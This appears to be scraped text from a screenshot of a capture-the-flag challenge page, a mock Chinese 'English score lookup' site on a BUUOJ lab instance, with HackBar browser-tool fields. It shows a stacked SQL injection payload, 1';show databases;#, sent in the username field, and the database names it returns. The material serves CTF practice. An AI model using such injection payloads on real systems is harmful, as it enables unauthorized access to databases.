 死机英语查询系统
欢迎使用死机英语查询系统，请在下面输入您的昵称来查询，查询不当可能导致死机哦～
查询 点我验证成绩哦～～～
您好，亲爱的1';show databases;#同学，您的死机英语成绩如下
姓名 听力 阅读 写作
english
information_schema
mysql
performance_schema
Load URL
Split URL
Execute
ADD "/"
http://f6ce6b79-6898-4e1b-
ae70-21a53858909e.node4.buuoj.cn:81/index.php
Post data Referer User Agent
Cookies Clear All
username=1';show databases;#